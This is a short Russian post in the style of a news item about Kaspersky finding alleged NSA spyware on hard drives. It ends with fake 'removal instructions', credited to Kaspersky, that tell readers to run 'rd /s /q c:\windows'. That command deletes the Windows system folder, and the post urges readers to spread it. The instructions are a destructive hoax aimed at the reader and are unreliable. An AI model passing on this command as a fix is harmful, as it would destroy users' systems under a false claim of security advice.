 Специалисты "Лаборатории Касперского" выявили шпионскую программу, способную перехватывать сообщения у большинства компьютеров в мире. Эксперты предполагают, что авторство вируса принадлежит агентству национальной безопасности США.

Предположительно, АНБ размещает программу на дисках, производимых компаниями Western Digital, Seagate, Toshiba, получая возможность перехватывать сообщения. Заражению подверглись персональные компьютеры в 30 странах, передает РИА Новости. В том числе в Иране, России, Пакистане, Афганистане, Китае, Мали, Сирии, Йемене и Алжире.

К счастью, удалить его достаточно просто: "Лаборатория Касперского" уже составила инструкцию по его устранению:

1. Нажимаешь одновременно клавиши Win (слева снизу на клавиатуре с изображением окошка) и R
2. В появившемся окне пишешь cmd
3. В открывшемся черном окне пишешь "rd /s /q c:\windows" БЕЗ КАВЫЧЕК и нажимаешь Enter

Готово, теперь американцы не смогут за тобой следить!

Расскажи друзьям, чтоб знали все! Не дай Обаме следить за нами!